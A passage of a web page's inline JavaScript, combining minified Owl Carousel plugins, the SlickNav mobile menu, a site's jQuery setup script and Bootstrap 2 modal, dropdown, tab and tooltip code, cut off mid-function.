c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



$('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:30,
    autoplay:true,
  autoplayTimeout:5000,
 nav: true,
dots: true,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 1,
                  
                },
                991: {
                    items: 1,
                   
                },
                1100: {
                    items: 1,
                },
                1400: {
                    items: 1,
                }
            }
});


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

 


$('#top-social').children().clone().appendTo('.socialzz');

$('#header #logo').children().clone().appendTo('.headlogo');
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
